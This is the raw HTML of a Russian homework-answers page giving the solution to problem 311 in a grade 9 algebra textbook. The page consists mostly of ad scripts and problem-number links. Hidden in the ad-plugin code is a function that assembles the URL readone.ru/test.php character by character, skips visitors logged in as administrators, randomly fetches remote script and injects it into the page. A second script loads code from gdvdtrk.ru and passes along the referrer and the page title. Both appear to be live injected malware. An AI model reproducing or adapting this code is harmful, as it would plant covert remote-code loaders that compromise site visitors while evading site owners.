r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&r&&r.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+r.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+r.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(r.innerHTML),console.groupEnd(),console.log("=".repeat(27)));var d,n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),o.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>


<body class="wp-singular post-template-default single single-post postid-855 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header default-breakpoint has-sidebar sidebar-content content-left-sidebar post-in-category-gdz post-in-category-algebra post-in-category-algebra-9-klass-uchebnik-merzlyak has-breadcrumbs has-fixed-footer has-parallax-footer pagination-center" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://9class.ru/" class="custom-logo-link" rel="home"><img width="427" height="90" src="https://9class.ru/wp-content/uploads/2021/12/logo.png" class="custom-logo" alt="9class.ru" decoding="async" srcset="https://9class.ru/wp-content/uploads/2021/12/logo.png 427w, https://9class.ru/wp-content/uploads/2021/12/logo-300x63.png 300w" sizes="(max-width: 427px) 100vw, 427px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-1" class="main-menu dropdown-menu sf-menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://9class.ru/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Поиск" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu"  aria-label="Мобильное меню">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Меню</span>
				<span class="oceanwp-close-text">Закрыть</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-2" class="menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://9class.ru/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Поиск" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Номер 311 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://9class.ru/">Главная страница</a></span> » <span><a href="https://9class.ru/gdz/">ГДЗ</a></span> » <span><a href="https://9class.ru/gdz/algebra/">ГДЗ по Алгебре для 9 класса</a></span> » <span><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/">ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник</a></span> » <span class="breadcrumb_last" aria-current="page">Номер 311 &#8212; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	




<span id="c6683120-7f3f-705d-61ab-ea6e2b5637ec"></span>
<script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='//gdvdtrk.ru/HwKgpc?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm63a0301490324=script63a0301490326&_cid=c6683120-7f3f-705d-61ab-ea6e2b5637ec'; 
d.getElementById("c6683120-7f3f-705d-61ab-ea6e2b5637ec").appendChild(s);
</script>



	<div id="content-wrap" class="container clr">

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-4" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Основные разделы</h2>



<ul class="wp-block-list" style="font-size:17px"><li><a href="/translate/">Переводы (Кауфман)</a><br><a href="/sochenu/">Сочинения</a></li><li><a href="/sochineniya-oge/">Сочинения в формате ОГЭ</a></li></ul>



<p></p>
</div></div>
</div><div id="block-28" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-29" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">Контрольные работы</h2>
</div><div id="block-30" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/kontrolnye-raboty-po-himii-9-klassa/">Химия</a></li></ul>
</div><div id="block-31" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-32" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">ГДЗ</h2>
</div><div id="block-33" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/gdz/anglijskij-yazyk/">Английский язык</a></li><li><a href="https://9class.ru/gdz/fizika/">Физика</a></li><li><a href="/gdz/algebra/">Алгебра</a></li><li><a href="https://9class.ru/gdz/informatika/">Информатика</a></li><li><a href="/gdz/russkij-yazyk/">Русский язык</a></li><li><a href="https://9class.ru/gdz/himiya/">Химия</a></li><li><a href="/gdz/istoriya/">История</a></li><li><a href="/gdz/obzh/">ОБЖ</a></li><li></li></ul>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-855">

	



<ul class="meta ospm-default clr">

	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://9class.ru/gdz/" rel="category tag">ГДЗ</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/" rel="category tag">ГДЗ по Алгебре для 9 класса</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/" rel="category tag">ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник</a></li>
		
		
		
	
		
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Reading time:</span><i class=" icon-cup" aria-hidden="true" role="img"></i>53 минут чтения</li>
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<span id="content_pointer_id" data-content-length="3159" data-accepted-blocks="112"></span><div class="fpm_start"></div>
<p><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-137972" src="https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg" alt="" width="226" height="300" /></p>
<p>Авторы: Мерзляк А. Г., Якир М. С., Полонский В. Б.</p>
<p>Издательство: Вентана-Граф</p>
<p>Тип: Учебник</p>
<p><img decoding="async" class="test" src="/kartinki/9-algebra-uchebnik-merzlak-nomera/311.jpg"/ ></p><script data-noptimize>fpm_start( "true" )</script>
<div class="section">Номера</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-18.html">18</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-19.html">19</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-20.html">20</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-21.html">21</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-22.html">22</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-23.html">23</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-24.html">24</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-25.html">25</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-26.html">26</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-27.html">27</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-28.html">28</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-29.html">29</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-30.html">30</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-31.html">31</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-32.html">32</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-33.html">33</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-34.html">34</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-35.html">35</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-36.html">36</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-37.html">37</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-38.html">38</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-39.html">39</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-40.html">40</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-41.html">41</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-42.html">42</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-43.html">43</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-44.html">44</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-45.html">45</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-46.html">46</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-47.html">47</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-48.html">48</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-49.html">49</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-50.html">50</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-51.html">51</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-52.html">52</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-53.html">53</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-54.html">54</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-55.html">55</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-56.html">56</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-57.html">57</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-58.html">58</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-59.html">59</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-60.html">60</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-61.html">61</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-62.html">62</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-63.html">63</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-64.html">64</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-65.html">65</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-66.html">66</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-67.html">67</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-68.html">68</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-69.html">69</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-70.html">70</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-71.html">71</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-72.html">72</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-73.html">73</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-74.html">74</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-75.html">75</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-76.html">76</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-77.html">77</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-78.html">78</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-79.html">79</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-80.html">80</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-81.html">81</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-82.html">82</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-83.html">83</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-84.html">84</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-85.html">85</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-86.html">86</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-87.html">87</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-88.html">88</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-89.html">89</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-90.html">90</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-91.html">91</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-92.html">92</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-93.html">93</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-94.html">94</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-95.html">95</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-96.html">96</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-97.html">97</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-98.html">98</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-99.html">99</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-100.html">100</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-101.html">101</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-102.html">102</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-103.html">103</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-104.html">104</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-105.html">105</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-106.html">106</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-107.html">107</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-108.html">108</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-109.html">109</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-110.html">110</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-111.html">111</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-112.html">112</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-113.html">113</a><a 